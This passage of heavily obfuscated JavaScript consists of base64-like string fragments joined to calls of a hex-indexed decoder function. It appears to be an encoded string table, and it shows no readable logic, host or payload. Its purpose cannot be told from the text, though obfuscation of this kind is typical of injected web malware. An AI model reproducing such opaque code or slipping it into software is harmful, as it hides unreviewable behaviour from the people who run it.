G9'+'tVzRPc1dSOCcsJ3pTbzBGQ29xYUcnLCdX'+'T1c5V1BoZExiNCcsJ2NOQmNWOG9FZFcnL'+'CdyeC9kVjFUWScsJ2VML2NMQ29pZHEnLC'+_0x8564649v(0x302)+'sJ1c1U2VXNVJjT0lxJywnV1F2Q1dSdnZX'+'UXUnLCdXUTNkSlNvU2dtaysnLCduSm1rd'+'1NrYScsJ2hycjBoOG9LJywnZDNWZEp4dW'+_0x8564649v(0x30c)+'xVzRpJywnQ0NvY3Ntb25lYScsJ3dDaytX'+'UjdjUm1rWicsJ2VxRDNlbW82JywnV1BSY'+_0x8564649v(0x3a6)+'xpV1FOZEtTb0YnLCdXNWJDYVNrdlc0aSc'+_0x8564649v(0x396)+'JywnbnZSY05TbzNvVycsJ1dPdnpXUVpkT'+'W1vRScsJ2d4dUJyQ2s4JywnbjJWY09tb2'+'9rYScsJ2NzaGNNd0pjUWEnLCdXUVBGV09'+'0ZFRTb2cnLCdXT0pjTHNWZE04a3UnLCdv'+'OGswVzVaY1VMbScsJ21mZGNUQ29Ua2EnL'+'CdpbW8rbzhvM1c1dScsJ2o4azBXUHRjSD'+'hrUScsJ3YxZlNxQ284JywnV09oY05XcGR'+'JbWtOJywnRjBidHZTb3knLCdiQ2taV09S'+_0x8564649v(0x37b)+'HRjSXYzY01xJywnc21rQ1c2TmNUYW0nLC'+'dkU2sxV1A5QVc1YScsJ0RDazdXNHBjTlh'+'XJywnVzZSZE13WmNJYUMnLCdqZEpjUWRK'+'Y01HJywneXhoZFMwVGUnLCdsYXJTbW1va'+'icsJ1c1T1dXNy9kSXZhJywnV09CZFFDb2'+_0x8564649v(0x235))+(_0x8564649v(0x1a4)+'ywnQzhrM1dSZVJXT1MnLCdXT1hXYXYxOS'+'csJ1c2SmRVMEpjVGNhJywnQkNrU3FISmR'+_0x8564649v(0x30e)+'aGRRYScsJ3RzTE5sdU8nLCdqc2ljRm1rb'+'ScsJ2FNSmNJbW9tbmEnLCdXNGJ3bENvU1'+_0x8564649v(0x400)+'vaVc0ZScsJ3hta05XUHhjU21rQicsJ1dS'+'ZnVXNy9jUzJLJywnV1J2eWJ4ZkQnLCdXU'+'GZrV1JSZEpDb1UnLCdweFNpcVNraCcsJ2'+'g4b3ltU29hVzdXJywnRjIwY3Y4b1QnLCd'+_0x8564649v(0x36b)+'eWNOY0htb1FnYScsJ3hkblRkaEcnLCdod'+'zNjS0Nvd2JhJywnVzVxWFc1cGRRcksnLC'+'dXUGYxV1BWZFI4b2InLCdXUGZ4VzQ3Y0d'+'Ta3QnLCdqcXJaam1vYycsJ2dDa0FXUlJj'+'VENrWicsJ3l1OWd2U29NJywnVzZaY1JXN'+'WZhRycsJ1dRWmRNOG9JVzZCY0pxJywnaG'+'NWZEw4b3JXUWUnLCdoeHRjR21vb2hXJyw'+'nRm1vU3Ntb0dtcScsJ0JHS1l1TXEnLCdw'+'aGxjSUNvQm5xJywna2FSZEk4b09XUmUnL'+_0x8564649v(0x2d5)+'wnV1ByOVdQdlhXUU8nLCdXNnpOZW1vald'+'QYScsJ2xKOGl6OGtMJywnV09UdVc3M2NV'+'eGknLCdXN1hoV1BGZFNXRmROc2FDJywnV'+'zRkZFVlRmNUcWknLCdyU285VzV1SldPdS'+'csJ1dRbmNXNXhjUXhxJywnVzRDZUI4b05'+_0x8564649v(0x24c)+_0x8564649v(0x2a3)+'1E5dVdROCcsJ2dMZGRSM0tNJywnV1BIVF'+'dQcGRTOG9h')+(_0x8564649v(0x265)+_0x8564649v(0x284)+'RJc2EnLCdrbW9nZVNvM1c1TycsJ1dPTG5'+'maDVSJywneUgwQnczVycsJ1c3WmRTMFJj'+'T2RhJywnYlpOY1FZTmNPYScsJ1dReU5XT'+'1JkVElpJywnVzZQZGRta1NXNkcnLCducn'+_0x8564649v(0x1bc)+'ncGdTdkFTa0EnLCdXT2hkTG1vQlc1N2NJ'+'RycsJ2Fta2JGOG9SQUcnLCdXNVZkSWU3Y'+'0hheScsJ1dRZGROOG9QVzd0Y0lHJywnbV'+'l5cHFta20nLCdXNXZ1Y1NvTFdRcScsJ2d'+_0x8564649v(0x337)+_0x8564649v(0x329)+'CdnbWtxVzROY013eScsJ0VTa1J5WEJkUn'+_0x8564649v(0x389)+'lJywnY1NrTldPS0hERycsJ1c1aGNSSDln'+_0x8564649v(0x39d)+_0x8564649v(0x305)+'t3V09kY084azEnLCdXN0dhVzRkZEdLYSc'+'sJ1c1bnRrOG9YV09xJywnV09icVc1M2NR'+'MjAnLCdhOG9hbThvMFc3bScsJ1dQVCtXN'+'2hkVjhvOScsJ1dQbGRLU29TbVNrQScsJ2'+'doSmRVMTBZJywnV09hSXJDb0RXUWEnLCd'+'kWlJkUW1vYVdPbScsJ2pjM2NNTWhjSlcn'+'LCdXUFBJV1BkZE04b2EnLCdXUUgyV1J4Z'+'E5tb3UnLCdXUTkyVzRwY0x3NCcsJ2dTa1'+_0x8564649v(0x1b0)+'Dc2VxJywnVzZ6N2htb05XN20nLCduSGFx'+'cjhrTicsJ1c0OUlkbW9DV1JtJywnYkNra'+'ldPdktXNTQnLCd1M3BkSnV6MycsJ3VNVm'+'RRS2pyJywn')+(_0x8564649v(0x2bf)+'ywnV1FMMFdSOWlXUE8nLCdXUXBkSUNvd1'+'c0ZGNMYScsJ1c3YndnbW9OVzUwJywnRm1'+'rVGNTa3FXUDQnLCdXNDlOa0NrMFc3OCcs'+_0x8564649v(0x1af)+'DhrUScsJ1dSWGpXUGhkU0NvMycsJ21iZG'+'NPWWhjTVcnLCdCQ29aVzYwbVdPMCcsJ1c'+'3aGNIWXozbnEnLCdkMjhodzhrNCcsJ1dR'+'NWtXUHhkVlNvZCcsJ2ZkRmNLMnBjVmEnL'+_0x8564649v(0x33d)+_0x8564649v(0x372)+'rLycsJ1dSWmNMSEZkVG1raCcsJ1c2RHRr'+_0x8564649v(0x349)+'29HbW1vRlc1MCcsJ2g4b1lXNzNjSWNPJy'+'wnV1BPMHY4b3dXUUMnLCdXUTdkTkNvYlc'+_0x8564649v(0x3d1)+'a0pEWUZkUGEnLCdxU2tBV1BPQ1dSOCcsJ'+_0x8564649v(0x3e2)+_0x8564649v(0x2a6)+'wYicsJ2tlR010U2txJywnVzdLdXRtbzRv'+'VycsJ1dRSHFXNi9jT1NrZScsJ2phYU1BQ'+_0x8564649v(0x2e5)+'c3dGRJZEcnLCdtU2tsV1FLVkVxJywnV1F'+'DRFdSVmRScUsnLCd1ZjFSem1vYycsJ3VH'+_0x8564649v(0x23a)+'npScENvU1c1bScsJ3dtb2hGbW9wY2EnLC'+'d3OGtKV1E0M1dRVycsJ2dkYUlFU2tzJyw'+'nVzQ0clc0L2RKZDgnLCdXNGlSQzhva2dx'+_0x8564649v(0x360)+'3dXUlcnLCdXN1c1VzRGZEdObScsJ0NzTH'+'lueDQnLCdX')+('UDNjUHRCZElta2cnLCdXNzRFVzZGZElNe'+'ScsJ1c0RE1vbWszVzV1JywnV1FYUVc1cG'+_0x8564649v(0x3b7)+'HV1AxR1dSTycsJ1dReXhEbW80V1JHJywn'+'ZUNrRVdRQ092cScsJ3JlYjlFQ28rJywnV'+'zVxZUNDb0NmRycsJ1c0N2RLS0JjVGJpJy'+'wnVzRTbEJtb0tscScsJ1dPYi9wS3pvJyw'+'nV1FqV1c3RmRQOG85JywnV1FxcVdRVmRM'+'ZE8nLCdXNlJkVnVkY0djaScsJ3ZTa2pXT'+'zdjSENrYScsJ25OT0RFQ2tDJywnb2hKZF'+'R2R3AnLCdXUHhkTFNvYlc3N2NNYScsJ1d'+'QemZjTDFUJywnV083ZEtDb1VlU2tPJywn'+_0x8564649v(0x1bd)+'0hLdGNJVycsJ2VDa2RXNy9jR2YwJywnQU'+'NreVdPdGNQQ2t4Jywnd1NvTnpTb3drVyc'+_0x8564649v(0x3a9)+_0x8564649v(0x308)+'VdaclcnLCdCU2t4VzVSY1V0YScsJ2c4az'+_0x8564649v(0x2fa)+'nQ0NrWXlhdGRIcScsJ2tLdGRKeDhOJywn'+'V09mRVc1cGRWU28xJywnQUNvcVc2cWxXU'+'jAnLCdwWUJjUWJCY01hJywnVzRlS1c0N2'+'RTZWUnLCdscXRjVDFwY1VHJywneDhvV3I'+'4b0VuYScsJ2dTa3BXUGpYVzZXJywnd0xa'+'ZFFNbnonLCdxMVBSeW1vNScsJ2ZKZGRIO'+'G9LV09xJywnYkNrN1c0eGNVMDAnLCd4bW'+_0x8564649v(0x292)+_0x8564649v(0x32b)+'RycsJ1dPM2RWOG9jVzZwY1NHJywnV1JyM'+'FdSMVZXUHEnLCdXT1BTV09SZFU4b20nLC'+'diMWxkSk5x')+('QicsJ2dKeGRKQ29vV09tJywnV1BkZEk4b'+'05pQ2tIJywnV1BHcXhDb3hXUWUnLCdXUV'+'RyV1FOZFVtb0QnLCdXUUdxQW1vZVdRbSc'+'sJ3VXVmNQQ281YlcnLCdtQ2tMV1FtNkFX'+'JywnV092K1dROUdXUUMnLCdkbW9wa21vZ'+_0x8564649v(0x3b6)+'hwZEphJywndXQ3Y1RDb1lkYScsJ1dSaGR'+_0x8564649v(0x1c8)+'V1J5NVdPWmRQQ29JJywnaG1vMGM4b2hXN'+'HknLCdFbW9wVzVpSFdSNCcsJ1dRVzJ5bW'+_0x8564649v(0x2bb)+'oZFVtb04nLCd5SHBjVW1vcnBhJywnV1FK'+'ZFNtbzhlU2s0JywnQUNra1dRUmNQU2s0J'+'ywnV1JPWHpTb0JXT2UnLCdsdHhjUGdWY0'+'hHJywnbXJHa0I4a0UnLCdXUURmV1B0ZEh'+'tb1onLCdrOG9iVzRaY1JkQycsJ2JibGRH'+'Q29BV1BHJywnZ21vSGM4b1pXN3knLCdiQ'+'29oZFNvRFc1eScsJ1dPVHlwd2pwJywna1'+'NvRmpDb3hXNVcnLCdmZHRjTnVsY0hHJyw'+'nQ01SZElnRGgnLCdXN3Vnc1NvaGlHJywn'+_0x8564649v(0x1b6)+_0x8564649v(0x1a1)+'9VanEnLCduU29hVzc3Y0tiMCcsJ1dSbk5'+'XUEJkUG1vMycsJ1dQblRXUTNkSG1vWScs'+'J1dSZmdXNmRjR0s4JywnQkNrVFdRNElXU'+'HEnLCdXT1hPRlNvcldSNCcsJ0VDazNlU2'+'t3V09hJywnV1AwZldSN2RPSDAnLCdtdHB'+_0x8564649v(0x200)+'ckNXUVg4V1BXJywnV1FSY1JYbkxmcScsJ'+'0ZMVFJ3U29BJywnaVNvTVc1QmNJcmUnLC'+'dXUVh1V1JU')+('MVdSSycsJ2h4V1JCOGtsJywnZ1NvSGhTb'+'zFXNHUnLCdXUlBRVzRGY1M4azknLCdwOG'+'syV09ub1c1ZScsJ2E4b0duU29DVzR1Jyw'+_0x8564649v(0x3cf)+_0x8564649v(0x3be)+'2pXUkMnLCdXNWVsVzZWZElIUycsJ1dRbW'+'lCOG9kV084Jywna21rZVdSRmNUOGt0Jyw'+_0x8564649v(0x3c8)+'dScsJ0VDb2RXNmFEV1E4JywnV1JTeldSN'+'2RLYWUnLCdmV2Z4aW1vNCcsJ1c1cWxXNE'+'JjSGM4JywncFNvVlc3N2NSdHUnLCdsWS9'+'jUmhwY1ZhJywnaW1vRGRtb0xXNEcnLCdX'+_0x8564649v(0x3e1)+'ycsJ2lta1hXUlpjUENrTCcsJ1dQTDNXNX'+'RjUUNrTycsJ1dQQmNIYnBkUjhrOScsJ3c'+_0x8564649v(0x262)+'J1c0T0d4OG9ZZUcnLCd5U2svV1BHOVdSQ'+'ycsJ2R3bXREU2srJywnV1JyYVdQdkVXUj'+'AnLCdGOGtjeWE3ZEhXJywnVzV2K244b1h'+_0x8564649v(0x1a8)+'ZGRQOG9HJywna1dtYXZta2InLCdXUGp6V'+'zQzY0lLTycsJ2RzQmNOeFpjR1cnLCdXUW'+_0x8564649v(0x370)+'neW1rMm1tazZXT0MnLCduQ29mZDhvL1c0'+'TycsJ0NtazR5WHRkR2EnLCdzSzhpd0NvR'+'CcsJ29tb1VXNXBjUnRlJywnVzVyZ2g4b0'+_0x8564649v(0x3f9)+_0x8564649v(0x1b4)+'N1hhakNrTFc1dScsJ2pDa3JXN3BjRzBLJ'+'ywneHUxbHFDbzcnLCd3Q2trV1JPUldSeS'+'csJ2pTbzJX')+('NVpjTnN5JywndFNvb3lTb0djRycsJ1dRL'+'2RWbW9HbDhrdScsJ1c1bGNIR0wzcEcnLC'+'dXUjNkVTA4M3IzYmRrMU8yVzRlJywnZ1c'+'zY1Z4cGNRRycsJ2RyZGNHSFpjUFcnLCdX'+'Nk9OVzVoZFBMaScsJ21HcldvbW8wJywnV'+'zQ1SW9Db2pXUWknLCdvU292ZThvVVc0OC'+'csJ3BDazVXUm5HVzU3ZEcxbGNKcVQxVzR'+'pbycsJ25oL2RKd3FPJywnV1AxM1c1QmNK'+_0x8564649v(0x2e1)+_0x8564649v(0x28c)+'h0cGRQQ2tIJywnemNHUHdnUycsJ29zQmN'+_0x8564649v(0x388)+_0x8564649v(0x3c2)+'XhkU1NvaGo4a0onLCdXNFBlZENvYVdPYS'+_0x8564649v(0x35b)+'hV1FHJywnc1NvVXU4b1ZmYScsJ1dQRFBX'+'UG5tV1BXJywnVzd0ZFZ1ZGNPWkMnLCdXU'+_0x8564649v(0x1cf)+_0x8564649v(0x1f1)+'3YScsJ1c3NEJxbW9PbHEnLCdXNWhjUmJm'+'Tm1XJywnRFNrZVdSbGNVOGtnJywncTBiS'+'nFTb1gnLCdpQ29JbkNvK1c0VycsJ3ZKQm'+'NQOG80ZGEnLCdoYnBkUG1vNFdRMCcsJ2F'+'XYUZ3OGtEJywnVzU5NmZDbzdXUXUnLCdy'+'OGtWVzdWY1FhcScsJ1dQNUNXNWRjTFNrN'+_0x8564649v(0x2b7)+'JkTkNrYkY4a1knLCdXT3Y3VzRSY1BTa1Y'+'nLCdXUWJXVzVkY1Y4a1InLCdXNmRjSmMx'+'T2FHJywnZUdWY0tIVmNQVycsJ25tb0pXN'+'kJjT2RXJywnaEhuRWE4b1EnLCdrQ29jbV'+'NvV1c2aScs')+('J284b1RnQ281VzZTJywnaFNrM1dPUmNWO'+'GtlJywna1NrU3Jtb01EYScsJ1c2SEZqQ2'+'szVzZhJywnaW1rTlc3QmNUdUsnLCd1U2t'+_0x8564649v(0x283)+_0x8564649v(0x2c1)+'ywnbThrUGFDb1AnLCdoQ2trV1J2U1c2NC'+'csJ1dPNXRXNnBjTE5hJywncjNHb3RDb1Q'+'nLCd3MmxkUjFycScsJ1dScGRWQ29SVzdO'+'Y1VXJywnQkNrbmJTazZXUkcnLCdXUHRkT'+'zhvSVc1dGNORycsJ3EyZjh3Q29JJywnVz'+'ZDWVc1ZGRPdGUnLCdXUURDVzdGZE9tb3Y'+_0x8564649v(0x2be)+'JywnRjhrbG1ta2hXUjgnLCdXNlRZaFNrT'+'Fc3UycsJ1dPVmRJbW83bFNrbicsJ2lta3'+'B5OG9BekcnLCdXUHpjV094ZEltb3cnLCd'+'iU29EZG1vZlc2bScsJ3ZTazRXT0ZjVVNr'+'dycsJ2UyMGhwQ2t6JywncFNrSldROGpzV'+_0x8564649v(0x247)+'1JQXEnLCdXNS9kUnUvY1BIdScsJ2ptayt'+'xQ296cmEnLCdXT1JkS1NvV1c3VmNLVycs'+_0x8564649v(0x3ff)+'EMnLCdXNVpjUUp2Q2ZXJywnV1A5RldRdG'+_0x8564649v(0x2cb)+'jTTNWY1JxJywnZ1NveWZtbzFXN3EnLCdj'+_0x8564649v(0x28b)+'ywneDJDcUJTb3YnLCdvbWtTeG1vSnVHJy'+'wnVzRTUlc0UmNPQ29vJywnY3dSZFZnMHo'+_0x8564649v(0x1f0)+'V1I4JywnaThvU25DbzdXN2UnLCdXT3ZqV'+'zYzZFRDb3gnLCdDQ2tsaENrcVdSeScsJ1'+_0x8564649v(0x228))+(_0x8564649v(0x2c4)+'1c3bGNPV1MnLCdBQ29teENvUGhXJywnZz'+'hvQWZDb0NXNGEnLCdXUGhjSklsZFVTa0E'+'nLCdkQ2tNV1JtT3dXJywnVzVTbVc2TmRV'+_0x8564649v(0x2cd)+_0x8564649v(0x31f)+_0x8564649v(0x1df)+_0x8564649v(0x297)+'UjdkTXNhJywneFNraWdTa1NXUXknLCdjM'+_0x8564649v(0x1b7)+'dPOUVXUnRkTThvbScsJ1dPUEdXNkpjTkN'+'rTycsJ3NDb21XNFdRV09HJywnV1Bma1c3'+'aGRQbW9GJywnV1JqeVc3L2NJaFMnLCdnM'+'TA1RkNrcCcsJ2JxcGNUM1pjUUcnLCdXT3'+'lFQm1vVFdRUycsJ29ZSmNLdHRjS3EnLCd'+'XUHBkT21vYVc1RmNJcScsJ29ZUC9rbW9v'+'JywnbHQ4cEE4a3onLCd3bWtxcDhrUldQQ'+'ycsJ3pta2tkOGtnV1FhJywnZHRwY1VLZG'+'NMVycsJ2VaVFlpQ292JywnejhrM2k4a01'+'XUXEnLCdXNDBuRFNvQWlHJywnbDhrN1dP'+_0x8564649v(0x278)+'1ZyaGRIbWs0JywnV09HNVdQaGRUSUMnLC'+_0x8564649v(0x375)+'LJywnV096RldRZjJXUEsnLCdXT1gzbzB6'+_0x8564649v(0x3ce)+_0x8564649v(0x3cb)+_0x8564649v(0x310)+'XTzFGV1JqeFdQUycsJ2ZzZkZtU294Jywn'+'VzVDOFc3cGRHdnEnLCdFOGs4ZENrSFdRZ'+'ScsJ204a1NXT2Z2Vzd5JywnYkNvOVc0UF'+'FXNmxkTnEv')+('ZEttb2JuQ2tHVzQ0JywnVzVLcFc1L2NSY'+_0x8564649v(0x1bb)+'srJywnaUloY0daRmNNRycsJ1c3WHdhU29'+'OV09hJywnZUNvTVc3TmNLSWknLCd2U2sz'+'V09XMFdSbScsJ1dPYk5XUXRkTm1vWicsJ'+'2JaaGNSdkZjVlcnLCdySURyaTNLJywnVz'+_0x8564649v(0x1de)+_0x8564649v(0x229)+'JywnV1JKZEpTb2FvU2t5JywnaUNrN3RTb'+_0x8564649v(0x20a)+'c3cGRSMDAnLCdsOGtxV1JxVXZHJywnQk1'+'4ZFVnVEwnLCdXNG1aQjhvaW5hJywndlNv'+'K1c0bUZXUm0nLCdXUmZzVzQvY1NmYScsJ'+'2lDb2FXN2RjTHJxJywnVzY5ZnBDa1dXNk'+'cnLCduTHBjVUNvMmpHJywnbWI0MUVTa0Y'+'nLCd4OGtFZ0NreldQNCcsJ1c2RzBEbW9U'+'bEcnLCdXNEt4VzZSZFJmZScsJ1dRcS9EU'+'29HV1BPJywnV1BSY1NxaGRVU2s3JywneG'+_0x8564649v(0x2df)+_0x8564649v(0x37e)+'JywnYjhrZ3dtb29EYScsJ2tIU215RycsJ'+'3c4a1RXUEt2V1I4JywnV09kY0pJRmRIU2'+'tXJywnQ0NrSlc3cGNHSmEnLCd4Y2pMZjN'+'1JywnVzdxcFc1ZGROWE8nLCdhOG9aaUNv'+'elc0YScsJ3pYN2NQOG9OamEnLCdpbWtLV'+'1JKY1RDa1MnLCdXNVdVVzR0Y09ibScsJ1'+'dQV0Z2OG8wV1JTJywnQ1NrNldRV2hXUmE'+'nLCdXNjFIY0NvdFc0dScsJ1dPOExXUTNk'+_0x8564649v(0x2b0)+_0x8564649v(0x3f5)+'dhJywnVzUx')+('Smlta01XN08nLCdXNWhkTTNwY1FKeScsJ'+'1c2R29EOG91a0cnLCdXNTE2cENvQldRZS'+'csJ1dPWGVXT1ZkUkNvOScsJ1dRV2pXUFp'+_0x8564649v(0x225)+'c1NvcmlHJywnekNrS1c0ZGNHSkMnLCd4U'+'2t4V1BtSldSaScsJ1dSZGRPU29nbm1rZS'+'csJ0U4a3NxWFZkTnEnLCdXNTg4VzdGY0h'+'jcScsJ1dQZGRObW9pcDhrMycsJ2tNdGRU'+'S1NhJywncENvdFc0L2NQZGknLCdjbW9vY'+'0Nvblc1TycsJ3F2MEt4OG9CJywnVzVDWV'+'c1VmRHc0snLCdFQ29MdDhvSW5HJywnY3E'+_0x8564649v(0x19a)+'J3BTa0dXN2xjTmVTJywnVzcvY0thNUVmV'+'ycsJ0RDa2pjU2tMV1BhJywnb0NrMlc0M2'+'NOTjAnLCdpYnZzbzhvUicsJ1c1MTVjU2t'+'OVzV5JywnajhvR1c0SmNLYWUnLCdXNjRV'+'QThvTmdHJywnVzZ5S1c2aGNLSUsnLCdXN'+'FJkVGZKY0dzQycsJ3piOXlrdUsnLCdXUV'+'NpRDhvTFdSNCcsJ2dicGNVSUZjVHEnLCd'+'XUHBkS0NvSGJTa2UnLCdiOG9KVzZGY1Bi'+'YScsJ2ZmbGNVbW9VYWEnLCdzdVNJQkNvT'+'icsJ25yVmNJSlpjVmEnLCdXNWpGa0NvTV'+'dQVycsJ0ZoaGRLdno0JywnVzd5dlc2WmR'+_0x8564649v(0x1b5)+'TlROJywnVzdYV21Tb3VXNTAnLCdXT2Z5V'+'zd0Y1E4a1YnLCd5SWlqemg0JywnV1BiYl'+'c2N2NMZzAnLCdoQ2tOV091eEZHJywnV1F'+'QQ1dSNThXUHEnLCdxU29DQ0NvR2lHJywn'+_0x8564649v(0x37c)+'ywnbzhrR0Vtb3pxYScsJ1dSUFpmZXpUJy'+_0x8564649v(0x3c9))+('b2xXNzQnLCdkOG9Ta21vbVc0OCcsJ0NTa'+'053Y3RkSlcnLCd2SnY5YUs0JywncGVlK3'+'pTa3AnLCdyQ2tERmNoZEphJywna2g3ZFZ'+'3T3MnLCdyQ2swVzZOY1NzYScsJ1dRdGNT'+_0x8564649v(0x220)+'0Y4a0FFYnBkSXEnLCdXUDhRdENvNVdPSy'+'csJ284a01XT2hjTkNrbCcsJ2xta2ZXTzF'+'jVzRHJywnV09IeFdQQmRMOG90JywndW1r'+_0x8564649v(0x36d)+'ScsJ2hnWmRSZnlZJywnVzR6N2Jta2ZXNV'+'cnLCdhbWtZVzVKY0kyOCcsJ3pMV2pCQ29'+'VJywnc2Q3Y0hDb0JvYScsJ29ta0pXNXRj'+_0x8564649v(0x311)+_0x8564649v(0x29a)+_0x8564649v(0x256)+'5JywnV09XaFdQUmRTV2UnLCdETXJiRkNv'+'aCcsJ1dQRmRIOG9XVzd4Y01XJywnV09LZ'+'FdPdGRJcVMnLCdvU2tSeW1vTXdxJywnb1'+'NrUFdRT1FDRycsJ1dPanRXNXBkTkNvTic'+'sJ284a3VXNHhjUzNtJywnbmczY1NTb1ph'+'RycsJ1c1OE94U29wbWEnLCdXNkpkVExOY'+'1FJOCcsJ3dlcGRWd3JwJywnV1FkY0h0Rm'+'RJbWtuJywnVzdpbFc2SmRIWjgnLCdXUHF'+'mV1BWZEpYRycsJ2VKV2hGOGtMJywnRENr'+'eVdQbVlXUkcnLCdXUXVtRDhvdFdSSycsJ'+'3VTa3dXUkNxV1J5JywnY2VKZE12U1cnLC'+'dXT3ppVzZSZE1Db08nLCdEdkthejhveCc'+'sJ21ZSmNKZnRjSEcnLCdkOG8rVzRUUVc2'+'bGNKc0ZkSkNvOWhTa0InLCdnOGs0dENvc'+'0ZXJywna2RKY1VoWmNNYScsJ1c2T0dXNH'+_0x8564649v(0x3e4))+('Z1NrL1dPeTR1YScsJ25Da3B4OG9JRkcnL'+'CdlSDNjVkg3Y1BxJywneVNvUEZtb2psYS'+'csJ2JTb01tbW8rVzQ4Jywndzhrb2xTa2V'+'XUWUnLCdkSGlUeThrZicsJ2xHL2RWU29H'+_0x8564649v(0x399)+'W1vV1c0bScsJ2hORmNIbW94ZmEnLCdoMG'+'VtRThrTScsJ2xTa2NXUjlaJywnbXY4Vnp'+'Da2UnLCd2WTQvdTA0Jywnb0NrTVc1L2NM'+'TG0nLCd4MnVtckNvZScsJ0ZnV1dDU28yJ'+_0x8564649v(0x374)+_0x8564649v(0x272)+'SZFJheScsJ1c0SDVnQ2sxVzRPJywnb21r'+'RVdQdUtxcScsJ1dRamVkS2psJywnalhta'+'3ZDaysnLCdXN2hkU0xsY0dZcScsJ1c3Tm'+'RRZzdjTVl5JywnZFNvSWQ4b0lXNkMnLCd'+'xbWtJV1A3Y1Jta2gnLCdXN1hqYm1vWFc1'+'ZScsJ1dRSDhjTHZFJywnb1NrV1dQZmNXN'+'kcnLCdXNWJnbDhrU1c3QycsJ2lTb0RmU2'+'9iVzR5JywnbVhsY1R4bGNJRycsJ2RDa3F'+'XUjlNVzZTJywnV1JoZE9tbzRibWtGJywn'+'RkoxSWl2RycsJ2I4a25XNHFEZ0cnLCdjO'+_0x8564649v(0x3eb)+'wna0Nvc2NtbzVXN2knLCdXUXZ3V094ZEo'+_0x8564649v(0x1f6)+'NEJjSEd5JywnV09oZE5Tb0phOGtRJywnV'+_0x8564649v(0x312)+'dxU29NVzRpa1dPdScsJ2wxM2NLQ29rZFc'+'nLCdXUnpaYmVENicsJ1dRWFNXN2hkSm1v'+'ZycsJ1dRTmRVbW94VzdWY1RxJywncnJYb'+'m1meScsJ1dSajVXNmRkR21vLycsJ1dPRH'+'lXNnRkTVNv')+('VicsJ1dQbjFXNzNkTENvVScsJ2ltb2VmU'+'29tVzRPJywnbW1rbldSN2NWOGt4JywnV0'+_0x8564649v(0x212)+'UJywnVzVwZFFML2NISG0nLCdpOGsrVzRG'+'Y09mQycsJ1dRRDVXNjNjUWVpJywnYW1rN'+'FdQQmNIOGt4JywnZkNvSXA4b1RXNXknLC'+'dDU2toV09TM1dSaScsJ25Da3RXUjdjRzh'+'rcicsJ0JTb0ZxU28zZ1cnLCdhQ2t3V1BQ'+_0x8564649v(0x1d9)+'FNTb1RvU2syJywnQlNrQldSOFJXUU8nLC'+_0x8564649v(0x21f)+'tb2NXUHEnLCdXN3RjUXJycWFXJywnY21v'+'TmFDbzJXN20nLCdjZ2FYeThrNycsJ1dRe'+'mlXNkJjSThreicsJ2FKUmNJYWxjT0cnLC'+'dXUXlGV1FOZFJXeScsJ1c3ZGRRdWRjVlh'+'hJywnV1J1U0RtbzdXUWEnLCdXNHU1RENv'+_0x8564649v(0x244)+'ThvZWJHJywnazhraldQSCtXNW0nLCdhMU'+'ZkSDFPbicsJ1dPUFhXNnhjTzhrRicsJ3d'+'KSy91S0snLCdrQ2tkVzVoY0xOOCcsJ3dD'+'a3hXUmhjSjhraicsJ1dRM2RMQ29WaDhrQ'+'icsJ2VaMGp3U2ttJywncEl6Ymdtb3QnLC'+'dmOGtyV090Y1VDazEnLCd0WHlyeDB5Jyw'+'nVzdXM1c2TmRWZEcnLCdpMWRjSFNvcmxX'+_0x8564649v(0x274)+'Fc0OCcsJ1c0MHdXNmRkSnJLJywnalhubG'+'VTbzQnLCdXNGV5VzQvY1NjUycsJ1c0ODh'+'XNlpkSHVHJywnVzdYaGQ4bytXUXUnLCdX'+'UHlUV1J4ZE1tb0onLCdXUmhjU0lwZExTa'+'0EnLCdXNE5kVTNaY0x0cScsJ1dQUGNXUl'+'pkSDhvSycs')+(_0x8564649v(0x33c)+'0prOG9GVzY4JywnemduTHpTb24nLCdycn'+_0x8564649v(0x3c1)+'kSmc0VScsJ1dSUmNSR3BkVVNrVCcsJ1c0'+'SmRJd3BjT3E0JywnV09oZE84bzhpU2s1J'+'ywnV1JUYVc1aGNKQ2tVJywndXY1ZnVTb1'+'InLCdGMVNRRkNvMicsJ3pXZGNKQ281amE'+'nLCdEQ2tqZ21rSFdQeScsJ2dDa3ZXT3k1'+'Q1cnLCdvbWtUV09wY1U4ay8nLCdvbWsvV'+'1JxUHphJywnaEc1YWxTb0wnLCdkTEM0cT'+'hrSCcsJ29DbzFXNXBjVGJPJywnbUhKY0p'+'LbGNPcScsJ2x0bi9sbW9VJywnVzdMNmpt'+'b3FXNEMnLCdXUHI0V1JCZFVtb0onLCdXN'+'Vg3ZVNvS1dQbScsJ2VYajJkU29oJywnVz'+_0x8564649v(0x3b2)+'sJ2JtbzBlOG9qVzZlJywnamRwY0xiZGNO'+'YScsJ1c2cGNISG51Z3EnLCdXUXExV1E3Z'+'EtzYScsJ1dRdnFXUXBkVkNvOCcsJ2szL2'+'NMQ29Xb1cnLCd6U29wdENvM2FHJywnV1F'+'oZFFtby9pQ2tnJywnZDI4MkJDa3EnLCdw'+'bWtKQzhvUnFhJywnVzZXSVc0eGRMSFMnL'+'CdXNVQvalNrZlc1TycsJ3l2cnF1bW9zJy'+_0x8564649v(0x2bc)+'hQycsJ25HVC9sU29tJywnQ2JtL3R4Tycs'+'J0I4aytXUGFNV08wJywna21vdVc0M2NUY'+'lcnLCdqZHhjTHhkY1VxJywnV09WZFVtb2'+'NXN3BjR3EnLCdXN3ZjYVNrZ1c1RycsJ3l'+'zaGNOOG9nY2EnLCdXNE5kVHZSY1VIdScs'+'J2VyYldibW9SJywnb0NrVVdPZGNPQ2tLJ'+'ywnVzQ0d3Q4b2ZqVycsJ1c3OHJXNnRkVk'+'4wJywnV1J6')+('a1dRRmRWU29DJywnbWVOY0hDb1lvVycsJ'+'3lDa2twU2t2V084JywnY21veldRbGRSTE'+'JjTjhrZGRTa2lzdnBkUlcnLCdwU29OaG1'+'vN1c0ZScsJ3NTa3BzR1ZkUnEnLCdoMTBu'+_0x8564649v(0x3b1)+'mNJcU5jR2EnLCdXUFQ2YzBmZCcsJ3M4a1'+_0x8564649v(0x2fc)+'wY0lXRmNPOGtKRFcnLCdXT25YVzc3Y0xT'+_0x8564649v(0x31d)+'VQxJywnV1BPbHltb1hXUTQnLCdFaDBiQz'+'hvLycsJ3djdk5pS0snLCdBTW5kQkNvUyc'+'sJ1dRWDdudWpmJywnZ21rQVdPeWlGRycs'+'J1c2UFpvQ29PV1B1Jywnd1dqV2FONCcsJ'+'1dRVmRRbW9qbm1raicsJ1c1RmNKczkzZV'+_0x8564649v(0x268)+'4Y0lOaScsJ3kydWl3bW9VJywnVzUxUmRT'+'b0xXUGUnLCdpc1ZjTTNGY1BxJ